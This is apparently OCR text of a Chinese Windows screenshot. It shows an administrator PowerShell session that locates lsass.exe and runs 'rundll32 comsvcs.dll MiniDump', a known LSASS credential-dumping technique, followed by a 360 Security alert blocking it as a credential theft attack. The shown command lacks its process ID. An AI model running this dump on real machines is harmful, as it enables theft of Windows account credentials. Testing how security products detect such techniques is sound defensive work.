 选择管理员: 命令提示符
Microsoft Windows [版本 10.0.17763.3650]
(c) 2018 Microsoft Corporation。保留所有权利。
C:\Users\Administrator>pwd
'pwd' 不是内部或外部命令，也不是可运行的程序
或批处理文件。
C:\Users\Administrator>cd Desktop
C:\Users\Administrator\Desktop>
管理员: Windows PowerShell
Windows PowerShell
版权所有 (C) Microsoft Corporation。保留所有权利。
PS C:\Users\Administrator> tasklist | findstr lsass.exe
lsass.exe 812 Services 0 94,952 K
PS C:\Users\Administrator> rundll32.exe comsvcs.dll MiniDump C:\users\Administrator\Desktop\ full
360安全大脑提醒您
进程防护
可疑操作
极智守护
源自360安全大脑
误报反馈
有风险程序正准备运行，建议阻止
风险程序： C:\Windows\System32\rundll32.exe
风险内容：凭证窃取攻击
拦截时间：2025.08.12 18:48
为了您的上网安全，如果您不认识此程序，请阻止此操
作。
不再提醒
允许程序运行
阻止程序运行 (25)
9%
纳米AI
4.6K/s
0.07K/s
18:48